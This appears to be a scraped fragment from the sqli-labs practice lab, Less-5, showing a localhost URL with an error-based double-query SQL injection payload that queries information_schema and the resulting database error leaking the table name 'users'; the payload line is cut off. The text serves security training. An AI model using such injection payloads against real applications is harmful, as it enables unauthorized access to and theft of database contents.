 Less-5 Double Query- Single Q
http://localhost:8080/sqli-labs/sqli-labs-master/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database()limit 3,1),0x3a,0x3a,
Welcome Dhakkan
A database error occurred: Duplicate entry '::users::0' for key 'group_key'
SQLI DUMB SERIES-5